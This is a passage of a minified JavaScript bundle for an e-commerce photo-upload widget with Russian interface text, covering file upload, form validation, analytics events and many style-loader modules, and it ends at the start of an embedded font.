0,class:"iu-widget-checkbox__label",innerHTML:C.settings.personal_data_agreement_content},null,8,I)):((0,o.uX)(),(0,o.CE)("div",_,[(0,o.eW)(" Согласен с "),(0,o.Lk)("a",{href:C.settings.link_personal_data_agreement,target:"_blank"},"Правилами",8,N),(0,o.eW)(" обработки"),T,(0,o.eW)(" персональных данных ")]))]),(0,o.Lk)("div",E,[(0,o.Lk)("div",{class:(0,o.C4)(["iu-widget__next-button",{"iu-widget__next-button--disabled":C.uploadProcess||!C.uploadedFiles.length||!C.agreedWithRules}]),onClick:i[8]||(i[8]=(...t)=>P.saveAsPost&&P.saveAsPost(...t))}," Опубликовать ",2)]),z],64)):((0,o.uX)(),(0,o.CE)("div",O,U)),C.inDrag?((0,o.uX)(),(0,o.CE)("div",{key:2,class:(0,o.C4)(["iu-widget-drop-area",{"iu-widget-drop-area--limited":P.limitIsFull||C.uploadProcess}])},$,2)):(0,o.Q3)("",!0)],544)],34)):(0,o.Q3)("",!0)}e(44114);var G=e(72505),X=e.n(G),B=e(8986),F=e(49120),R=e(46105),V={mixins:[B.A],props:["propSettings"],data(){const{logged_in_email:t,logged_in_id:i}=this.propSettings;return{settings:this.propSettings||{},maxLimit:5,isShow:!0,currentStep:"upload",filesToUpload:null,filesProcessed:0,uploadedFiles:[],uploadProcess:!1,error:null,username:i||"",email:t||"",caption:"",agreedWithRules:!1,inDrag:!1,labelItemPosition:["url","friPostId","uploadPhotoCount"],categoryPostfix:"IUpload",isVideoCompression:!1}},mounted(){document.addEventListener("frisbuy:iu-open",this.showPopup)},beforeUnmount(){document.removeEventListener("frisbuy:iu-open",this.showPopup)},computed:{limitIsFull(){const{uploadedFiles:t,maxLimit:i}=this;return t.length>=i},trackingSkuId(){const{skuId:t,groupId:i,categoryId:e}=this.settings;return t&&`_sku${t}`||i&&`_skug${i}`||e&&`_cat${e}`||""},isUserLoggedIn(){const{logged_in_id:t,logged_in_email:i,logged_in_phone:e}=this.settings;return!!t&&!!i&&!!e}},watch:{currentStep(t,i){"post"===t&&this.sendAnalyticEvent("UplphotoUploaded",{link:location.href,linklabel:document.title}),"upload"!==i&&(this.error=null)},isShow:{handler(t){const{logged_in_email:i,logged_in_id:e}=this.settings;if(t){if(this.sendAnalyticEvent("UplphotoOpen"),this.settings.auth_page_url&&!this.isUserLoggedIn){const t=window.location.href;return(0,F.h)(this.settings.auth_page_url,t),void this.closePopup()}this.$nextTick((()=>{const{$el:t}=this;document.body.appendChild(t),this.lockWindowScroll()}))}else this.unlockWindowScroll(),this.currentStep="upload",this.filesToUpload=null,this.filesProcessed=0,this.uploadedFiles=[],this.uploadProcess=!1,this.error=null,this.caption="",this.username=e||"",this.email=i||"",this.agreedWithRules=!1},immediate:!0}},methods:{lockWindowScroll(){const t=this.settings.scrollElement,i=t||"body";document.querySelector(i).style.overflow="hidden"},unlockWindowScroll(){const t=this.settings.scrollElement,i=t||"body";document.querySelector(i).style.overflow=""},showPopup(){this.isShow=!0},closePopup(){this.isShow=!1},componentAction({action:t}){const{settings:i,trackingSkuId:e}=this;return`${t}_embedID${i.embedId+e}`},uploadFromDrop(t){const{uploadFiles:i,uploadedFiles:e,maxLimit:o,limitIsFull:r,uploadProcess:s}=this,{files:a}=t.dataTransfer;this.inDrag=!1,r||s||(this.filesToUpload=[...a].slice(0,o-e.length),i())},uploadFromInput(t){const{uploadFiles:i,uploadedFiles:e,maxLimit:o,limitIsFull:r,uploadProcess:s}=this,{files:a}=t.target;r||s||(this.filesToUpload=[...a].slice(0,o-e.length),i())},uploadFiles(){const{filesToUpload:t,settings:i}=this,{srcDomain:e,embedId:o}=i;this.uploadProcess=!0,this.filesProcessed=0,this.error=null,t.forEach((i=>{const r=new FormData;if(r.append("file",i,i.name),i.size>52428800){if(this.filesProcessed+=1,this.error=`${this.error||""}Файл превышает размер 50 мегабайт`,this.filesProcessed!==t.length)return;return this.uploadProcess=!1,this.filesToUpload=[],void(this.currentStep="preview")}X()({url:(0,R.lQ)(`${e}/api/1.0.0/customer/medias?embed_id=${o}`),method:"POST",data:r,headers:{"Content-Type":"multipart/form-data"},onUploadProgress:t=>{const i=t.total===t.loaded;i&&(this.isVideoCompression=!0)}}).then((({data:t})=>{const{request:i,response:e}=t,{success:o,statusMessage:r}=i,{post_media:s}=e.body;o?this.uploadedFiles.push(s):this.error=r})).catch((t=>{const{response:e}=t;if(this.sendAnalyticEvent("UplphotoError",{link:location.href,linklabel:document.title,error:this.error}),!e||"string"===typeof e.data.request)return t&&e&&413===e.status?void(this.error=(this.error||"")+`Файл '${i.name}' превышает размер 50 мегабайт\n`):void(this.error="Ошибка на сервере, попробуйте позже");null===this.error?this.error=`${e.data.request.error}\n`:this.error+=`${e.data.request.error}\n`})).finally((()=>{this.filesProcessed+=1,this.filesProcessed===t.length&&(this.uploadProcess=!1,this.isVideoCompression=!1,this.filesToUpload=[],this.currentStep="preview")}))}))},saveAsPost(){let{uploadedFiles:t,username:i,email:e,agreedWithRules:o,settings:r,caption:s}=this;const{srcDomain:a,embedId:u,logged_in_id:n}=r,l=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;e=e.trim(),this.error=null,i?e&&l.test(e)?o?X()({url:(0,R.lQ)(`${a}/api/1.0.0/customer/posts?embed_id=${u}`),method:"POST",data:{post_medias:t,email:e,username:i,logged_in_id:n,caption:s,url:encodeURIComponent(location.href)}}).then((({data:i})=>{const{success:e,statusMessage:o}=i.request;e?(this.sendAnalyticEvent("UplphotoOK",{url:location.href,uploadPhotoCount:t.length,link:location.href,linklabel:document.title}),this.currentStep="congrats",setTimeout((()=>{this.isShow=!1}),3e3)):this.error=o})).catch((t=>{const{response:i}=t;if(this.sendAnalyticEvent("UplphotoError",{link:location.href,linklabel:document.title,error:this.error}),i){const{data:t}=i;this.error=t.request.error}else this.error="Ошибка на сервере, попробуйте позже"})):this.error="Пожалуйста, подтвердите ознакомление с правилами пользования сайтом":this.error="Пожалуйста, введите правильный E-mail адрес":this.error="Пожалуйста, введите имя"},reloadImage(t,i){const e=Math.random().toString().slice(2),o=`random_query_param=${e}`,r=`${i}?recovery=true&${o}`;this.$refs.uploadedImages[t].src=r}}},q=(e(72079),e(66262));const W=(0,q.A)(V,[["render",H]]);var Z=W},53649:function(t,i,e){"use strict";e.d(i,{A:function(){return f}});var o=e(29726);const r={ref:"guidelineScrollWrapper",class:"fb-guideline-container"},s=(0,o.Lk)("circle",{cx:"29",cy:"29",r:"29",fill:"black"},null,-1),a=(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M32.5355 28.9998L40.4343 21.1011L36.8988 17.5656L29 25.4643L21.1012 17.5656L17.5657 21.1011L25.4645 28.9998L17.5654 36.8989L21.101 40.4344L29 32.5354L36.899 40.4344L40.4346 36.8989L32.5355 28.9998Z",fill:"white"},null,-1),u=[s,a],n=["innerHTML"];function l(t,i,e,s,a,l){return(0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-guideline",onClick:i[1]||(i[1]=(0,o.D$)((()=>{}),["stop"]))},[(0,o.Lk)("div",r,[((0,o.uX)(),(0,o.CE)("svg",{class:"fb-guideline-btn-close",width:"58",height:"58",viewBox:"0 0 58 58",fill:"none",xmlns:"http://www.w3.org/2000/svg",onClick:i[0]||(i[0]=(0,o.D$)((i=>t.$emit("toggle-guide")),["stop"]))},u)),(0,o.Lk)("div",{innerHTML:e.html_guideline_block},null,8,n)],512)])}var d={props:["html_guideline_block"]},p=(e(59002),e(66262));const c=(0,p.A)(d,[["render",l]]);var f=c},6208:function(t,i,e){"use strict";e.d(i,{A:function(){return p}});var o=e(29726);const r={width:"21",viewBox:"0 0 22 22",fill:"#606266"},s=(0,o.Lk)("path",{d:"M10.0341 2.69285C10.3381 1.76905 11.6619 1.76905 11.9659 2.69285L13.3943 7.03283C13.5302 7.44597 13.9202 7.72569 14.3602 7.72569H18.9824C19.9663 7.72569 20.3754 8.96866 19.5794 9.5396L15.8399 12.2219C15.484 12.4772 15.335 12.9298 15.471 13.3429L16.8993 17.6829C17.2034 18.6067 16.1324 19.3749 15.3364 18.804L11.597 16.1217C11.241 15.8664 10.759 15.8664 10.403 16.1217L6.66358 18.804C5.86761 19.3749 4.79663 18.6067 5.10067 17.6829L6.529 13.3429C6.66497 12.9298 6.51602 12.4772 6.16005 12.2219L2.42061 9.5396C1.62464 8.96866 2.03371 7.72569 3.01759 7.72569H7.63979C8.0798 7.72569 8.46976 7.44597 8.60573 7.03283L10.0341 2.69285Z"},null,-1),a=[s];function u(t,i){return(0,o.uX)(),(0,o.CE)("svg",r,a)}var n=e(66262);const l={},d=(0,n.A)(l,[["render",u]]);var p=d},54992:function(t,i,e){"use strict";e(21358)},20246:function(t,i,e){"use strict";e(91972)},59002:function(t,i,e){var o=e(51517);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("3c66801c",o,!0,{sourceMap:!1,shadowMode:!1})},8314:function(t,i,e){var o=e(20996);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("7f6fd94e",o,!0,{sourceMap:!1,shadowMode:!1})},63698:function(t,i,e){var o=e(17956);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("703692fe",o,!0,{sourceMap:!1,shadowMode:!1})},23534:function(t,i,e){var o=e(67276);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("745f6118",o,!0,{sourceMap:!1,shadowMode:!1})},38827:function(t,i,e){var o=e(53457);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("39915277",o,!0,{sourceMap:!1,shadowMode:!1})},90075:function(t,i,e){var o=e(4977);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("83655fa2",o,!0,{sourceMap:!1,shadowMode:!1})},53694:function(t,i,e){var o=e(61356);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("8ffaf944",o,!0,{sourceMap:!1,shadowMode:!1})},64146:function(t,i,e){var o=e(76256);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("b19c8900",o,!0,{sourceMap:!1,shadowMode:!1})},3442:function(t,i,e){var o=e(26500);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("1d681fe8",o,!0,{sourceMap:!1,shadowMode:!1})},67973:function(t,i,e){var o=e(73963);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("7fb2acc5",o,!0,{sourceMap:!1,shadowMode:!1})},11361:function(t,i,e){var o=e(97663);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("022dfcef",o,!0,{sourceMap:!1,shadowMode:!1})},12002:function(t,i,e){var o=e(28312);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("68f5d1a8",o,!0,{sourceMap:!1,shadowMode:!1})},62671:function(t,i,e){var o=e(60157);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("66e3ff96",o,!0,{sourceMap:!1,shadowMode:!1})},14851:function(t,i,e){var o=e(60645);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("18f622cb",o,!0,{sourceMap:!1,shadowMode:!1})},27805:function(t,i,e){var o=e(18719);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("5f3b6234",o,!0,{sourceMap:!1,shadowMode:!1})},1039:function(t,i,e){var o=e(92957);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4e42fd40",o,!0,{sourceMap:!1,shadowMode:!1})},33736:function(t,i,e){var o=e(70626);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("c7c729c2",o,!0,{sourceMap:!1,shadowMode:!1})},75560:function(t,i,e){var o=e(59186);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("ae0ade56",o,!0,{sourceMap:!1,shadowMode:!1})},41376:function(t,i,e){var o=e(41634);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("40a62c57",o,!0,{sourceMap:!1,shadowMode:!1})},52973:function(t,i,e){var o=e(61547);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("6b54c9e2",o,!0,{sourceMap:!1,shadowMode:!1})},96504:function(t,i,e){var o=e(48054);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4247735e",o,!0,{sourceMap:!1,shadowMode:!1})},55340:function(t,i,e){var o=e(4286);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("acaa314a",o,!0,{sourceMap:!1,shadowMode:!1})},9619:function(t,i,e){var o=e(39093);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("a396d84c",o,!0,{sourceMap:!1,shadowMode:!1})},87512:function(t,i,e){var o=e(3946);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4cccacdc",o,!0,{sourceMap:!1,shadowMode:!1})},87658:function(t,i,e){var o=e(41072);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("54ecbc84",o,!0,{sourceMap:!1,shadowMode:!1})},17723:function(t,i,e){var o=e(14493);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("2c148864",o,!0,{sourceMap:!1,shadowMode:!1})},85151:function(t,i,e){var o=e(63509);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("07795cc3",o,!0,{sourceMap:!1,shadowMode:!1})},76851:function(t,i,e){var o=e(60969);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("47c0fdbd",o,!0,{sourceMap:!1,shadowMode:!1})},80817:function(t,i,e){var o=e(29007);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("d30e1968",o,!0,{sourceMap:!1,shadowMode:!1})},36185:function(t,i,e){var o=e(11579);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("8fd39814",o,!0,{sourceMap:!1,shadowMode:!1})},15270:function(t,i,e){var o=e(29068);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("d38c4390",o,!0,{sourceMap:!1,shadowMode:!1})},58380:function(t,i,e){var o=e(28574);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("32fdcc38",o,!0,{sourceMap:!1,shadowMode:!1})},87491:function(t,i,e){var o=e(24417);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("ed7266a2",o,!0,{sourceMap:!1,shadowMode:!1})},74303:function(t,i,e){var o=e(6937);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4d345f46",o,!0,{sourceMap:!1,shadowMode:!1})},47806:function(t,i,e){var o=e(24656);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("af6522c4",o,!0,{sourceMap:!1,shadowMode:!1})},58972:function(t,i,e){var o=e(71406);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("1eba6ca4",o,!0,{sourceMap:!1,shadowMode:!1})},95306:function(t,i,e){var o=e(74104);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("6b095302",o,!0,{sourceMap:!1,shadowMode:!1})},39977:function(t,i,e){var o=e(80699);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("ba0ba3be",o,!0,{sourceMap:!1,shadowMode:!1})},97543:function(t,i,e){var o=e(9997);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("429a471d",o,!0,{sourceMap:!1,shadowMode:!1})},15166:function(t,i,e){var o=e(96668);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("35cc3ebc",o,!0,{sourceMap:!1,shadowMode:!1})},87779:function(t,i,e){var o=e(39037);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("150438b5",o,!0,{sourceMap:!1,shadowMode:!1})},61666:function(t,i,e){var o=e(93848);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("730e3eda",o,!0,{sourceMap:!1,shadowMode:!1})},3914:function(t,i,e){var o=e(44864);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("e1c31594",o,!0,{sourceMap:!1,shadowMode:!1})},22684:function(t,i,e){var o=e(93834);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("37000202",o,!0,{sourceMap:!1,shadowMode:!1})},47825:function(t,i,e){var o=e(72495);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("a643b8c4",o,!0,{sourceMap:!1,shadowMode:!1})},88755:function(t,i,e){var o=e(7021);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("33cfc9ba",o,!0,{sourceMap:!1,shadowMode:!1})},55540:function(t,i,e){var o=e(76882);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("6b88447b",o,!0,{sourceMap:!1,shadowMode:!1})},81283:function(t,i,e){var o=e(54429);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4ac79db4",o,!0,{sourceMap:!1,shadowMode:!1})},64908:function(t,i,e){var o=e(20434);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("2e43591d",o,!0,{sourceMap:!1,shadowMode:!1})},17947:function(t,i,e){var o=e(43461);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("ac5ba382",o,!0,{sourceMap:!1,shadowMode:!1})},74529:function(t,i,e){var o=e(16467);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("9f84489e",o,!0,{sourceMap:!1,shadowMode:!1})},33800:function(t,i,e){var o=e(36610);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("c25f30e0",o,!0,{sourceMap:!1,shadowMode:!1})},16719:function(t,i,e){var o=e(43837);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("57c6533f",o,!0,{sourceMap:!1,shadowMode:!1})},19904:function(t,i,e){var o=e(29710);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("45092e60",o,!0,{sourceMap:!1,shadowMode:!1})},59546:function(t,i,e){var o=e(26764);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("fac5d4e0",o,!0,{sourceMap:!1,shadowMode:!1})},81352:function(t,i,e){var o=e(59722);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("3a1c3dd7",o,!0,{sourceMap:!1,shadowMode:!1})},72178:function(t,i,e){var o=e(71968);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("dbfdb0aa",o,!0,{sourceMap:!1,shadowMode:!1})},13248:function(t,i,e){var o=e(92594);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("756364b4",o,!0,{sourceMap:!1,shadowMode:!1})},84042:function(t,i,e){var o=e(50796);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("bc6a08ca",o,!0,{sourceMap:!1,shadowMode:!1})},82623:function(t,i,e){var o=e(30053);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("3a06d1b8",o,!0,{sourceMap:!1,shadowMode:!1})},47685:function(t,i,e){var o=e(38355);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("e15798e0",o,!0,{sourceMap:!1,shadowMode:!1})},45706:function(t,i,e){var o=e(13784);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("df9c381c",o,!0,{sourceMap:!1,shadowMode:!1})},2557:function(t,i,e){var o=e(64583);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("3f2117fb",o,!0,{sourceMap:!1,shadowMode:!1})},25182:function(t,i,e){var o=e(68060);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("7e8a9260",o,!0,{sourceMap:!1,shadowMode:!1})},62835:function(t,i,e){var o=e(18837);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("3e99575c",o,!0,{sourceMap:!1,shadowMode:!1})},64774:function(t,i,e){var o=e(48848);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("a5bf2ec6",o,!0,{sourceMap:!1,shadowMode:!1})},98353:function(t,i,e){var o=e(94839);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("016dbefe",o,!0,{sourceMap:!1,shadowMode:!1})},17242:function(t,i,e){var o=e(82060);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("1dfd0a11",o,!0,{sourceMap:!1,shadowMode:!1})},80145:function(t,i,e){var o=e(17587);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("59159cd4",o,!0,{sourceMap:!1,shadowMode:!1})},61487:function(t,i,e){var o=e(42069);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("7e116a78",o,!0,{sourceMap:!1,shadowMode:!1})},72079:function(t,i,e){var o=e(23733);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("26513994",o,!0,{sourceMap:!1,shadowMode:!1})},68442:function(t,i,e){var o=e(36516);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("db4d40de",o,!0,{sourceMap:!1,shadowMode:!1})},25056:function(t,i,e){var o=e(19770);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("669320b9",o,!0,{sourceMap:!1,shadowMode:!1})},83172:function(t,i,e){var o=e(74510);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("22049896",o,!0,{sourceMap:!1,shadowMode:!1})},51820:function(t,i,e){var o=e(58810);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("35438206",o,!0,{sourceMap:!1,shadowMode:!1})},43035:function(t,i,e){var o=e(27125);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("6097d7fd",o,!0,{sourceMap:!1,shadowMode:!1})},93572:function(t,i,e){var o=e(36158);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("2cc9e852",o,!0,{sourceMap:!1,shadowMode:!1})},21358:function(t,i,e){var o=e(1616);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4e96d7ec",o,!0,{sourceMap:!1,shadowMode:!1})},91972:function(t,i,e){var o=e(44790);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("64be9f6b",o,!0,{sourceMap:!1,shadowMode:!1})},99316:function(t,i,e){var o=e(71436);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("fc3e25b6",o,!0,{sourceMap:!1,shadowMode:!1})},79353:function(t,i,e){var o=e(79425);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("b564c3dc",o,!0,{sourceMap:!1,shadowMode:!1})},4674:function(t,i,e){var o=e(46234);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("dd7baf48",o,!0,{sourceMap:!1,shadowMode:!1})},56085:function(t){"use strict";t.exports="data:application/font-woff;charset=utf-8;base64, 